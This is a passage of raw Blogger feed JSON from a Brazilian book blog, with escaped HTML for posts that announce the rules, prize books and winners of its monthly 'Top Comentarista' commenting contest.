src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkejz0Jgb01Qp9zo_hKQJyB0cw0pnoRVq2iqkDxf4b0vUikDADoXoZS_tX9t6IzqKOQHoO-WuQQZGCOiCMPt7RdMIGB-mh3VrfmajEV8uTgWvQKxqYqM2b_dvqoj_KH3krYn1MiyZf0dk\/s640\/Espetacular.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nE para aqueles que não ganharam, não desanimem porque assim como todo mês em FEVEREIRO teremos mais um top comentarista e é a sua chance de ganhar! Então participe e não esqueça de preencher o formulário novamente, ok?!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAté a Próxima!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/4217644580321811071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/02\/resultado-top-comentarista-janeiro.html#comment-form","title":"7 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4217644580321811071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/4217644580321811071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/02\/resultado-top-comentarista-janeiro.html","title":"[Resultado] - Top Comentarista Janeiro"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYw0MYWVZn7Tce-0zs6V_kNdhjzC6y9-QzN-uD6v_nV6Yiai3hBfV1-aWy-2JRtfKRhA4uWHTK0ndSfvzJDsu-qsLyAafuszuPQ0DmtagVrHwQKIO3epDugr9gRQHyuKIiASPnD6E3-Ps\/s72-c\/49583987634543.png","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8297099805449592077"},"published":{"$t":"2018-10-01T06:48:00.000-03:00"},"updated":{"$t":"2021-03-12T17:05:12.567-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Comentarista"}],"title":{"type":"text","$t":"[Resultado] Top Comentarista - Setembro"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"1366\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhemF6ycLKilKCcmg6BistH8TYhzk_ZfDaw8JQ3XG8hgjtwUkzWgsdvuRW9kCC77e-sbKCKoFsrCJc1EoqwBo7_cdBr4mnB3ywYUmG6COf8cqNIBbDkg1jghSxOJOy0jCgHcjGRvpa8ago\/s640\/8347598453.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nOi, gente! Tudo bem com vocês? Mais um mês terminando e com isso vem chegando a hora de saber quem levou para casa os livros do mês, será que temos alguém curioso por aqui? Esse mês sentimos um certo desanimo em relação ao top, apenas algumas pessoas participaram e ficamos naquela: será que houve alguma coisa? Então você que está lendo, comenta ai e nos diz se vocês gostam ou o que pode ser mudado para podermos sempre estar antenados com o desejo de vocês. Afinal o blog é nosso e queremos que vocês se sintam bem por aqui! Dito isso, gostaríamos também de agradecer a participação de vocês que nos acompanharam e nos acompanham a cada mês sempre deixando ótimos comentários que são recebidos com muito carinho, então a \u003Cb\u003EVOCÊ\u0026nbsp;\u003C\/b\u003Eque dedicou seu tempo nesse mês aqui está o nosso muito obrigado!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nE agora o RESULTADO, mas antes sempre é bom dar aquela lembrada nas regrinhas, não é?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\"\u003Ci\u003EEm caso de mais de um participante, com o mesmo número de comentários no mês, será analisado a qualidade dos comentários feito pelos participantes, se mesmo assim persistir o empate, um sorteio será feito entre os vencedores.\u003C\/i\u003E\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMais uma vez estamos aqui para falar que não nos importa o tamanho dos comentários no momento em que vamos conferir os comentários , e sim a forma como vocês interagem com as postagens. Valorizamos os comentários que mostrem que vocês dedicaram um tempinho tão precioso para prestigiar o conteúdo que trazemos com tanto cuidado. Infelizmente não conseguimos responder todos os comentários um por um, mas podem ter certeza de que lemos todos com muita atenção e valorizamos o \u003Ci\u003Efeedback\u003C\/i\u003E que vocês nos dão, além de que amamos saber o que vocês mais gostam ou não, quando concordam, quando discordam e especialmente as histórias que vocês compartilham conosco!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMas gostaríamos de dizer que independentemente do resultado, deixamos o convite para que vocês continuem a nos acompanhar e a participar do nosso próximo Top Comentarista para tentar garantir o prêmio, e em Outubro os prêmios estão bem legais, e você pode ser o grande sortudo do mês, já pensou?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBom em Setembro tivemos\u003Cb\u003E\u0026nbsp; 19 postagens\u003C\/b\u003E, \u003Cb\u003E\u0026nbsp; 22 inscritos\u003C\/b\u003E, mas apenas \u003Cb\u003E\u0026nbsp;7 participaram\u003C\/b\u003E ativamente o mês inteiro. Mas de qualquer forma fica aqui os nossos agradecimentos mesmo para aqueles que não participaram de tudo, vocês animaram o nosso mês ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSério, todos que comentaram em TODAS as postagens deram um show!! E um deles que terá a grande chance de ganhar um dos prêmios incríveis. Então vamos ver quem será o grande sortudo que fez por merecer o seu prêmio?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003EParticipantes\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1- Vazio na Flor\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2 - Elizete Silva\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E3 - Any\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4 - Pamela Liu\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5 - Mariângela\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n6 - Daiane Araujo\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n7 - Lara Caroline\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse; text-align: center; width: 164px;\"\u003E\u003Ccolgroup\u003E\u003Ccol style=\"mso-width-alt: 5997; mso-width-source: userset; width: 123pt;\" width=\"164\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EO ganhador do TOP COMENTARISTA de Setembro foi:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"743\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8MEuyMvqFlWp1oPK1cFXGF6J6OBR7sZGj7JDLn5POKqnPRjVoBCQ6dFb8Jpjdzmu3v5WmR9dVB_AMU2pnB8bToEMaYIee_Y0Vzu_VZHZtYLIeUag6_D6DsiH2jyJIIqdUbm-MplzvLg\/s640\/468564.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\u0026nbsp;Parabéns Any !!! Você é a nossa primeira ganhadora !!! Uhuuuuu !!!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"260\" data-original-width=\"500\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ_p1jBc1tWPP4H4X4Ppu6Vy-p772_9e-_f8KzgKX-jN8d-4Lze2QL4ZQOcUPXeNQcn5QL1ruNSveSe1lVbtvUjix3aGyfCFF6-qXnbOEujEZoirimaXAXIThP16BOMXTkQME6US1urfM\/s640\/fanfiction-the-vampire-diaries-how-deep-is-our-hatred-or-our-love-5083475-210120161241.gif\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nMas ainda não acabou! Em setembro também estamos com dois ganhadores e por isso nada melhor do que conferir qual a postagem e quem foi o outro grande vencedor do mês, certo?\u0026nbsp; Confiram a seguir qual foi a postagem sorteada entre as\u0026nbsp;\u003Cb\u003E\u0026nbsp;postagens\u003C\/b\u003E realizadas aqui no Blog durante o mês e quem é o\u0026nbsp; nosso \u003Cb\u003Esegundo ganhador \u003C\/b\u003Ecadastrado que comentou na postagem que será\u0026nbsp;sorteado e assim podendo escolher um dos livros entre os disponíveis no mês (yeah \\o\/).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EPostagem sorteada do mês foi: \u003C\/b\u003EResenha - Honey\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"640\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV-xjwAmTYCXqet_juGLVpHFdWNRCbyZ1ds_geAwyizwl5Pd8G5xi9wR6F36TsFqeZDKpzkTW7PPKcRvKDCHfV01IrQCKu4_DYLidQl_Wl5XIWPumYoMvZKptzrmof_N9RFMq8ZFLNvzg\/s640\/384573963.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003EParticipantes\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1- Daiane Araújo\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E2- Pamela Liu\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3- Mariângela\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4- O Vazio na Flor\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5- Atraentemente Evandro\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n6- Giovanna Di Goia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n7- Lara Caroline\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n8- Elizete Silva\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n9- Any\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n10- BioSeed\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n11- Aline Santos\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EO nosso segundo ganhador do mês foi:\u003C\/b\u003E\u003Cbr \/\u003E\n\n\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"743\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiSUaYoIrMrEF9aHXgqhP3Yg2djWiOKUj-6n2xtFxqi62gD7mMB0AQuh5wgKP430GG1Xy17CWzr4hRpKjfJsrG4fTcvVCidYKmf_fmDRHfneoIzFLpKmzXqwFTAIS3f6SCGo4_DM7h86I\/s640\/48698353754.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nPARABÉNS \u003Cb\u003EPamela Liu\u0026nbsp;\u003C\/b\u003E !!! Tu foi nossa segunda ganhadora do Mês !!! xD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdv3pcLZArAA9K0ubzu6jcM8HnS6ltSkRfYYJoiG1kAzCmjIj2UaFgaxYwpGLZNhIYmkqF9WGQXOZKvbSkTJbkT6c0blextrKqKjHcyd2SvbNc9EoDHGeVHBXl2DddvYdnNZ2Q0lkwBKg\/s640\/OPhjHZx.gif\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEntraremos em contato com vocês pelo e-mail que vocês deixaram no formulário para o recebimento dos seus endereços e escolha do prêmio.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n---- \/\/ ----\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPessoal, sempre que participarem, não esqueçam de conferir se comentaram em \u003Ci\u003Etodas\u003C\/i\u003E as postagens, sempre temos pessoas com comentários excelentes que acabam não participando do sorteio por causa de um ou dois posts e, por mais que nós amemos os comentários, precisamos ser justos com aqueles que realmente participaram de tudo. Então lembrem de checar e de sempre fazer comentários que mostrem que vocês leram de fato, ok?\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nAbriremos as inscrições para o próximo TOP COMENTARISTA em breve. Mesmo que você tenha participado em Setembro,\u003Cu\u003E \u003Cb\u003ETODOS devem preencher o formulário novamente\u003C\/b\u003E\u003C\/u\u003E, os comentários de pessoas não inscritas nele serão DESCONSIDERADOS. Fiquem bem atentos!! Contamos com a participação de vocês, e até mais!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EOBS:\u003C\/b\u003E Não copiem trechos das resenhas, porque a gente lê e as pessoas que estão fazendo isso estão sendo DESCLASSIFICADAS no primeiro SORTEIO. Façam direito, porque acabam perdendo livro de bobeira!\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/8297099805449592077\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/10\/resultado-top-comentarista-setembro.html#comment-form","title":"6 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8297099805449592077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/8297099805449592077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/10\/resultado-top-comentarista-setembro.html","title":"[Resultado] Top Comentarista - Setembro"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhemF6ycLKilKCcmg6BistH8TYhzk_ZfDaw8JQ3XG8hgjtwUkzWgsdvuRW9kCC77e-sbKCKoFsrCJc1EoqwBo7_cdBr4mnB3ywYUmG6COf8cqNIBbDkg1jghSxOJOy0jCgHcjGRvpa8ago\/s72-c\/8347598453.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-8186555263986269964"},"published":{"$t":"2018-09-03T11:37:00.000-03:00"},"updated":{"$t":"2021-03-12T17:05:12.567-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Comentarista"}],"title":{"type":"text","$t":"[PROMOÇÃO] Top Comentarista - Setembro"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"1366\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi8Rv5sE3tcqu5OL45aHUmhAsrU6qfhPXlE5J3FmhxPmvtPI6oyjgmiWoRWyLK5BK_EfNYe-TiJxNMbY-LK4a05NNBM08PxIZtKWRIPvDUtSG_md8K8c_9J8fuOJsonqBEfkmSkytsrZA\/s640\/topsetembro.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nOi, pessoal! Aproveitando a saída do resultado do TOP COMENTARISTA de Agosto, resolvemos liberar as INSCRIÇÕES hoje mesmo do de Setembro, pois é a nossa maneira de agradecer e retribuir o carinho de vocês que nos acompanham fazendo nosso blog ser o que é e, é claro, uma forma também de incentivá-los a sempre a continuar conosco!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste mês os prêmios estão incríveis, como sempre, e até mesmo eu estava com vontade de participar - mas não posso (melhor para vocês, né não?!!) kkk... Mas se você é novo por aqui, vem comigo que vou te explicar direitinho como funciona, e se você é veterano isso não quer dizer que esteja livre, ok? Afinal é sempre bom dar aquela relembrada nas regras para não esquecer de algum detalhe! \u003Cb\u003E\u003Ci\u003EAh e não esqueçam que todos devem preencher o formulário novamente para participar\u003C\/i\u003E\u003C\/b\u003E, ok?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nComo de costume, o \u003Cb\u003Evencedor\u003C\/b\u003E será escolhido dentre aqueles que mais comentarem durante o mês de Setembro e poderá escolher um livro entre os disponíveis para ganhar, mas não basta qualquer comentário, a escolha é feita através de \u003Cb\u003Ecomentários condizentes e realmente bons\u003C\/b\u003E nas postagens do mês, então não deixem de caprichar, ok? Lembrando que não é o tamanho que importa, e sim a QUALIDADE e o quanto ele demonstra que você realmente leu a postagem, na hora da nossa avaliação.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO \u003Cb\u003Esegundo vencedor\u003C\/b\u003E será sorteado entre os comentários de um post previamente sorteado e poderá escolher um livro entre os disponíveis após a escolha do primeiro vencedor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMuitos perdem a chance de concorrer no sorteio pois esquecem de comentar em uma ou duas postagens, por isso fiquem atentos e voltem para conferir se está tudo realmente certo para garantir os prêmios.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003EIMPORTANTE\u003C\/b\u003E - Só serão aceitos comentários com conteúdo, que demonstrem que a publicação foi realmente lida. Comentários superficiais sobre a postagem, ou do tipo \"Adorei sua resenha\", \"O gênero não me interessa\", \"Adorei a dica, vou ler\", não serão aceitos; \u003Cb\u003ESERÁ DESCONSIDERADO QUEM COPIAR TRECHOS DA RESENHA NOS COMENTÁRIOS... SERÁ ANULADO\u003C\/b\u003E!\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003ELEMBRETE\u003C\/b\u003E - Mesmo aqueles que já Participaram dos Top Comentarista anteriores \u003Cu\u003E\u003Cb\u003EPRECISAM SE INSCREVER\u003C\/b\u003E\u003C\/u\u003E de novo nesse formulário, ok? Não se esqueçam, porque tem gente que está participando sem preencher e acaba ficando de fora de bobeira! \u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEntão vamos para os livros do mês?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"1366\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiYRxclrR0I6kGJF0YSCP4xbW8zLuqrdYFAEdDfZptrk8X8lWTdz-n2B_26ClOl5ZFPqbErFlZ6HBXey7x_KlCa2lLuPyxX8Ell2PV_44aHKO8sTqrVimbz81jJyC_E0VH3ZhQNFfpvg0\/s640\/86545.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EKIT DO MÊS\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/770856ED775067\"\u003EGarota de Neve e Vidro\u003C\/a\u003E - Editora Plataforma21\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/sem-coracao-758122ed761672.html\"\u003ESem Coração\u003C\/a\u003E - Editora Rocco\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/mensageira-da-sorte-790289ed793440.html\"\u003EMensageira da Sorte \u003C\/a\u003E- Editora Plataforma21\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/791331ED794526\"\u003ETiger Lily\u003C\/a\u003E - Editora Morro Branco\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003EPARA PARTICIPAR VOCÊ PRECISA\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cul\u003E\n\u003Cli\u003ETer endereço de entrega em território nacional;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003ECurtir a \u003Ca href=\"https:\/\/www.facebook.com\/ilovemybookss\/\" target=\"_blank\"\u003EFANPAGE\u003C\/a\u003E e \u003Ca href=\"https:\/\/www.instagram.com\/lovemybookss\/\" target=\"_blank\"\u003EINSTAGRAM\u003C\/a\u003E do blog (caso não tenha Facebook ou Instagram, siga o blog por e-mail, basta preencher o campo \u003Cb\u003ENewsletter\u003C\/b\u003E localizado na aba lateral do blog) - \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EATENÇÃO\u003C\/span\u003E\u003C\/b\u003E - \u003Cb\u003E\u003Ci\u003EQuem deixar de seguir as redes sociais será DESCLASSIFICADO. VAI SER CONFERIDO A PARTIR DE AGORA!\u003C\/i\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EComentar pelo menos um post ao decorrer do mês de Agosto (lembrando que quanto mais você comentar, mais chance tem de ganhar);\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003EPreencher o \u003Cb\u003Eformulário de participação\u003C\/b\u003E com todos os dados pedidos:\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003Ciframe frameborder=\"0\" height=\"400\" marginheight=\"0\" marginwidth=\"0\" src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLScUjW-90TAe1PxHQmo_Xf6vht3qqA42jRBN4QFNGeGhCxAeIA\/viewform?embedded=true\" 